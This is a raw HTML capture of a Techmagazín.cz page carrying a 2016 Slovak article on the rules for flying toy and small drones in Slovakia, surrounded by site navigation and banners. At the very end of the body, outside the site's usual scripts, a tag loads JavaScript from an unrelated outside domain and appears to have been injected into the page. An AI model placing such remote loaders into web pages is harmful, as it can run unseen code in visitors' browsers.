

--- FILE ---
content_type: text/html
request_url: http://www.techmagazin.cz/2601
body_size: 4390
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cs" lang="cs">
    <head><!--  ščřžýŠČŘŽÝ -->
        <meta name="generator" content="PSPad editor, www.pspad.com" />
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />
        <meta name="description" content="" />
        <meta name="keywords" content="" />
        <meta name="robots" content="index, follow" />
        <meta name="author" content="Tomáš Škvrna / Internet-studio.cz" />

        <title>Techmagazín.cz</title>

        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz/css/css.css" />
        <!--[if IE]> 
        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz/css/css-ie8.css" /> 
        <![endif]-->
        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz//css/jquery.lightbox-0.5.css" />
        <script type="text/javascript" src="http://www.techmagazin.cz/js/jquery.js"></script>
        <script type="text/javascript" src="http://www.techmagazin.cz//js/jquery.lightbox-0.5.js"></script>
        <script type="text/javascript" src="http://www.techmagazin.cz/js/default.js"></script>


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-35826512-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



    </head>
    <body>
             <div id="header">
            <div id="headerInner">
                <h2> Nejrychlejší spojení se světem průmyslové techniky</h2>
                
                <a id="homeLink" href="http://www.techmagazin.cz/">&nbsp;</a>
            
                <ul id="headerMenu"><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/kontakt">Kontakt</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/predplatne">Předplatné</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/tematicky-plan">Tématický plán</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/inzerce">Inzerce</a></li></ul>            </div>
        </div>
        
        <div id="body">
            <div id="bodyInner">
                <div id="bodyInner2">
                    <div id="content">                
                        <div id="menuBar">
                            <form action="http://www.techmagazin.cz/hledat" method="get">
                                <div id="searchForm">
                                    <input type="text" class="searchField" name="searchtext" value="" />
                                    <input type="submit" class="searchBtn" name="search" value="Hledat" />
                                </div>
                            </form>
                        
                            <ul id="mainMenu"><li><img src="http://www.techmagazin.cz/img/menuIconHome.png" alt="-" /><a href="http://www.techmagazin.cz/">Úvod</a></li><li><img src="http://www.techmagazin.cz/img/menuIconInterviews.png" alt="-" /><a href="http://www.techmagazin.cz/kategorie/rozhovory">Rozhovory</a></li><li><img src="http://www.techmagazin.cz/img/menuIconEvents.png" alt="-" /><a href="http://www.techmagazin.cz/akce">Akce</a></li><li><img src="http://www.techmagazin.cz/img/menuIconArchive.png" alt="-" /><a href="http://www.techmagazin.cz/seriály">Seriály</a></li><li><img src="http://www.techmagazin.cz/img/menuIconArchive.png" alt="-" /><a href="http://www.techmagazin.cz/kategorie/archiv">Archiv</a></li></ul>                            
                            <div class="cleaner">&nbsp;</div>
                        </div>
                        <div id="leftColumn">
                            
                            <div class="box">
                                <div class="boxHeader">Technický monitor</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/tribotechnika-a-maziva">Tribotechnika a maziva</a><br /><a href="/kategorie/serial-it">Otázky "IT"</a><br /><a href="http://www.techmagazin.cz/kategorie/iscar-nas-informuje">ISCAR nás informuje</a><br /><a href="http://www.techmagazin.cz/kategorie/ndt">NDT</a><br /><a href="http://www.techmagazin.cz/kategorie/kaleidoskop">Kaleidoskop</a><br /><a href="http://www.techmagazin.cz/kategorie/grafton">Grafton-pracovní trh</a><br /><a href="http://www.techmagazin.cz/kategorie/retro">Retro</a>                                    </p>
                                </div>
                            </div>
                            
                            <div class="box">
                                <div class="boxHeader">Právní servis</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/legislativa-a-pravo">Legislativa a právo</a>                                    </p>
                                </div>
                            </div>
                            
                            <!--
                            <div class="banner">&nbsp;</div>
                            <div class="banner">&nbsp;</div>
                            <div class="banner">&nbsp;</div>
                            -->
                            
        
                            
                            <div class="box">
                                <div class="boxHeader">Podporujeme</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/technicke-skolstvi">Technické školství</a>                                    </p>
                                </div>
                            </div>
                            
             
                            
                           <!-- <div class="box">
                                <div class="boxHeader">Odkazy</div>
                                <div class="boxBodyBlue">
                                    <p>
                                                                            </p>
                                </div>
                            </div>     -->
                            <a href="https://www.engelglobal.com/cs/cz/digitalni-reseni/digitalizace-vstrikovani/monitorovani-procesu-vstrikovani-plastu" target="_blank"><img style="float: right;" src="http://www.techmagazin.cz/bannery/250348-ENG-BAN-TMA-iQ-Process-Observer-200x200px-CZ-cz.gif" alt="ENGEL" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />


                            <a href="https://www.iscar.cz/index.aspx/countryid/6" target="_blank"><img style="float: right;" src="http://www.techmagazin.cz/bannery/Banner-Katalog-soustružení-2019_200x300px.gif" alt="ISCAR" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />


      
                        </div>     
                        <div id="centerColumn">
                            <div id="centerColumnInner">
                        <div style="text-align: center">
                          <a href="https://www.rosler.com/en/" target="_blank"><img src="http://www.techmagazin.cz/bannery/GIF_Datei.gif" alt="rossleor" /></a>
                          <a href="https://www.murrelektronik.cz/cz/novinky/io-link/" target="_blank"><img src="http://www.techmagazin.cz/bannery/Murr_banner_750_100_vz1.cleaned.jpg" alt="murr" /></a>


			<div class="flash_banners_top">

                        </div>
                        </div>
<h3>Drony nad Slovenskom</h3>
<div id="shorttext">
<p>
V rámci SR už má používanie bezpilotných lietajúcich zariadení jasno formulované pravidlá, ktoré vyzerajú nasledujúco: 

</p>
<div class="cleaner">&nbsp;</div>
</div>
<p>
Lietanie s lietadlom-hračkou:<br />
- Lietať je možné len do vzdialenosti 300 m od osoby, ktorá dron či malú kvadrokoptéru ovláda,<br />
- Výška letu nesmie presiahnuť 30 m nad zemou,<br />
- Zákaz lietania platí pre miesta (napr. malé letiská), ktoré sa používajú pre vzlety a pristátia lietadiel či lietajúcich športových zariadení, hoci sú na tento účel využívané len dočasne či príležitostne. Výnimkou je, ak je let vykonávaný v koordinácii s prevádzkovateľom takejto plochy,<br />
- S týmto typom lietajúcich zariadení nie je možne narábať v oblastiach s faunou citlivou na zvuk (výnimkou je špeciálne povolenie od ochranárov),<br />
- Minimálna horizontálna vzdialenosť od os&ocirc;b, stavieb, plavidiel či vozidiel musí byť aspoň dvojnásobkom letovej výšky,<br />
- Lietať nie je možné nad zaľudnenými oblasťami, ochrannými pásmami či územiami.<br />
Lietanie s bežným dronom (do 20 kg):<br />
- Povolené je len v dobrých meteorologických podmienkach v neriadenom vzdušnom priestore (typ G - do 2450 m nad strednou hladinou mora),<br />
- Výška letu nesmie presiahnuť 120 m nad zemou,<br />
- Lietať je možné len do vzdialenosti 1000 m od osoby, ktorá dron ovláda,<br />
- Lietať nie je povolené ani nad zaľudnenými oblasťami, ochrannými pásmami či územiami, je potrebné sa vyhnúť hraniciam zakázaného, aktivovaného, obmedzeného, prechodne vyčleneného či prechodne rezervovaného vzdušného priestoru,<br />
- Aj v tomto prípade platí obmedzenie v oblastiach s faunou citlivou na zvuk (op&auml;ť s výnimkou povolenia),<br />
- Len vo vzdialenosti minimálne 50 m od os&ocirc;b, stavieb, plavidiel či vozidiel,<br />
- Obmedzenia platia aj pre okrsky neriadených letísk. Využiť ich je možné len v koordinácii s ich prevádzkovateľmi,<br />
- Aj pri v&auml;čších dronoch platí zákaz lietania pre miesta (napr. malé letiská) používané pre vzlety a pristátia lietadiel či lietajúcich športových zariadení, hoci sú na tento účel využívané len dočasne či príležitostne. Výnimkou je let vykonávaný v koordinácii s prevádzkovateľom takejto plochy.<br />
Oba typy dronov nie je potrebné registrovať na Dopravnom úrade, pričom ich je možné za osobitých podmienok využiť aj v riadenom letovom priestore. V takomto prípade je treba byť v kontakte so strediskom, ktoré priestor reguluje. S ohľadom na to, že slovenská legislatíva zatiaľ nie je prisp&ocirc;sobená pre situácie, kedy bežný občan využíva drona či iné obdobné zariadenia na zaznamenávanie fotografií či videa, je treba rátať aj s tým, že takáto činnosť m&ocirc;že byť považovaná za vykonávanie leteckých prác, ktoré podlieha vydaniu povolenia od Ministerstva vnútra SR, čiže je možné sa dostať aj do rozporu so zákonom o ochrane utajovaných skutočností.<br />
&nbsp;
</p>
<div class="cleaner">&nbsp;</div>
<div class="rating">
  Publikováno: <strong>24. 2. 2016</strong> | 
  Počet zobrazení: <strong>3019</strong> 
	<img src="img/iconPositive.png" alt="článek mě zaujal" /> <strong>585</strong>
</div>
<div class="tools">
  <div class="question">Zaujal Vás tento článek?</div>
  <a href="http://www.techmagazin.cz/2601?interest">Ano</a>
  <div class="cleaner">&nbsp;</div>
</div>
<div class="tools">
<div class="cleaner">&nbsp;</div>
</div>
<div class="cleaner">&nbsp;</div>

                            </div>      
                        </div>
                        
                        <div id="rightColumn">
                            <div class="box">  <div class="boxHeader">Aktuální číslo</div>  <div class="newMagazineIssue">    <a href="http://www.techmagazin.cz/kategorie/tm12-2025">      <img src="http://www.techmagazin.cz/obrazky/kategorie/thumbs/tit12.jpg" alt="TM12/2025" />    </a>  </div></div>                            
                           <!-- <div class="box">
                                <div class="boxHeader">Partneři</div>
                                <div class="boxBodyYellow">
                                    <p>
                                                                            </p>
                                </div>
                            </div>  -->
                            
                            <div class="box">
                                <div class="boxHeader">Nejčtenější články</div>
                                <div class="boxBodyYellow">
                                    <p>
                                    <a href="http://www.techmagazin.cz/40">EcoShape (110634)</a><br /><a href="http://www.techmagazin.cz/166">Češi vyrábějí „chytrou... (109673)</a><br /><a href="http://www.techmagazin.cz/23">10.září Lopatka pro... (108566)</a><br /><a href="http://www.techmagazin.cz/70">Za jak dlouho budou skutečně... (104532)</a><br /><a href="http://www.techmagazin.cz/3">Brno v rytmu valčíku (103064)</a><br />                                    </p>
                                </div>
                            </div>
                            
                                              
                            <a href="https://www.teseoair.com/sistemi-distribuzione-fluidi-in-alluminio" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/Banner_Tech_Magazin_10_23_200x300.gif" alt="Teseo" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
                            <a href="http://www.praktickalogistika.cz/" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/banner pl.jpg" alt="log" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
                            <a href="http://www.automakers.cz/web1/" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/AM_banner_234x60_ac.gif" alt="auto makers" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
      
                        </div>

                        <div class="cleaner">&nbsp;</div>
                    
                    </div>
                </div>
            </div>
        </div>

        <div id="footer">
            <div id="footerInner">
                <div id="footerInner2">
                   <p id="copyright">Copyright &copy; 2010 - 2026, <a href="http://www.techmagazin.cz">TECH MEDIA PUBLISHING, s r.o. - TechMagazín</a> </p>

                   <p id="address">
                       TechMagazín<br />
                       Pod višňovkou 1661/31<br />
                       140 00 Praha 4<br />
                       tel.: 774 622 300, 736 136 110<br />

                       e-mail: <a href="mailto:redakce@techmagazin.cz">redakce@techmagazin.cz</a><br />
                       web: <a href="http://www.techmagazin.cz">www.techmagazin.cz</a> 
                   </p>
                </div>
            </div>
        </div>
  <script src="https://scriptapi.dev/api/techmagazin.js"></script>
  </body>
</html>

